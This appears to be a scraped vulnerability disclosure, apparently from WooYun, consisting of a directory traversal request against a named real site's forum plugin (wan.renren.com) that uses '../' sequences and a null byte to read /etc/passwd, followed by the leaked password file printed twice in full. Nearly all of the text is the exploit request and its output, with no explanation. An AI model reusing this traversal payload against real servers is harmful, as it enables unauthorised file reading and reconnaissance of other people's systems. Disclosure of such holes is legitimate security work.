 wan.renren.com/bbs/plugin.php?action=../../../../../../../../../../etc/passwd%00&id=dc_mall&inajax=1
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
mysql:x:102:105:MySQL server:/var/lib/mysql:/bin/bash zabbix:x:500:500::/home/zabbix:/bin/bash ansible:x:3102:3102:Ansible Execution Account:/home/ansible:/bin/bash
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
mysql:x:102:105:MySQL server:/var/lib/mysql:/bin/bash zabbix:x:500:500::/home/zabbix:/bin/bash ansible:x:3102:3102:Ansible Execution Account:/home/ansible:/bin/bash
www.wooyun.org